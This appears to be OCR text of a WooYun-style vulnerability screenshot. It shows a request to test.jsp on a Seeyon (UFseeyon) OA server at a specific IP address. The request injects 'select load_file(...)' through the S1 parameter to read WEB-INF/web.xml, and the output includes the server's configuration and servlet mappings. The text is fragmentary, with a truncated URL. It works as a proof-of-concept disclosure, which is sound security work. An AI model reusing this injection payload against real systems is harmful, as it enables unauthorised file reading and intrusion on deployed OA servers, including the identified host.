 新建网页 1 - 猎豹安全浏览器
文件(F) 查看(V) 收藏(
124.65.196.62:8080//yyoa/common/js/menu/test.jsp?doType=101&S1=select%20load_file(%27E:/Program%
新建网页 1
序号 load_file('E:/Program Files/UFseeyon/OA/tomcat/webapps/yyoa/WEB-INF/web.xml')
httpLongConnectionPort 9088 httpsLongConnectionPort 9089 yyoa FileMaxSize
51200000 InstallDir e:\Program Files\UFseeyon\OA\ jsp.nocompile false
jsp.usePackages true platform window uploadPath e:\Program
Files\UFseeyon\OA\upload\ Set Character Encoding
filters.SetCharacterEncodingFilter encoding GBK Set Character Encoding /*
A6OutInf CheckLogin A6OutInf
www.seeyon.com.crimsist.outinterface.TA6InterfaceHTTPServlet AttitudeTactics
AttitudeTactics AttitudeTactics net.btdz.oa.documents.AttitudeTactics
AxisAdminServlet Apache-Axis AxisAdmin Servlet (REST)
org.apache.axis2.transport.http.AxisAdminServlet AxisRESTServlet Apache-Axis
Servlet (REST) org.apache.axis2.transport.http.AxisRESTServlet AxisServlet
Apache-Axis Servlet org.apache.axis2.transport.http.AxisServlet 0 BackSendTactics
BackSendTactics BackSendTactics net.btdz.oa.documents.BackSendTactics BackTactics
BackTactics BackTactics net.btdz.oa.documents.BackTactics CancelTactics
CancelTactics CancelTactics net.btdz.oa.documents.CancelTactics CheckIsMgr
CheckIsMgr net.btdz.oa.system.CheckIsMgr CheckLogin CheckLogin CheckLogin
net.btdz.oa.common.CheckLogin CheckUserNameAndPassword CheckUserNameAndPassword
net.btdz.oa.system.CheckUserNameAndPassword CommonDownload CommonDownload
CommonDownload net.btdz.oa.common.TCommonDownloadServlet CommonServlet
CommonServlet CommonServlet net.btdz.oa.common.CommonServlet ContentDir
ContentDir ContentDir net.btdz.oa.common.Content_dir DownExcelBeanServlet
DownExcelBeanServlet DownExcelBeanServlet net.btdz.oa.depMgr.DownExcelBeanServlet
FileClean FileClean FileClean net.btdz.oa.common.FileClean FormAction FormAction
FormAction net.btdz.oa.form.FormAction FormServlet FormServlet FormServlet
net.btdz.oa.form.FormServlet FormShow FormShow FormShow net.btdz.oa.form.FormShow
FormShowNew FormShowNew FormShowNew net.btdz.oa.form.FormShowNew Gov_ContentDir
Gov_ContentDir Gov_ContentDir net.btdz.oa.docMgr.Gov_Content_dir Gov_SelectDoView
Gov_SelectDoView Gov_SelectDoView net.btdz.oa.docMgr.Gov_SelectDoView
Gov_UrgentTactics Gov_UrgentTactics Gov_UrgentTactics
net.btdz.oa.docMgr.Gov_UrgentTactics JumpTactics JumpTactics JumpTactics
net.btdz.oa.documents.JumpTactics OpinionTactics OpinionTactics OpinionTactics
www.wooyun.org